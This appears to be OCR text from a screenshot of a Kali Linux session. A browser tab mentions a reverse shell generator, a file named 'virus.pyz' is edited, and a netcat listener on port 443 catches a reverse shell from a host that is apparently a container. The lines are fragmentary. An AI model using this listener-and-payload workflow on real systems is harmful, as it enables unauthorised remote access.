 Online - Reverse Shell Ge
chat.chatme.dl/index.php
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
hat
Logout
System cleared the chat
root@skopjee: /home/skopjee/Dow
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nano virus.pyz
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 59814
bash: cannot set terminal process group (584): Inappropriate ioctl for device
bash: no job control in this shell
system@ca61c86c33a3:~$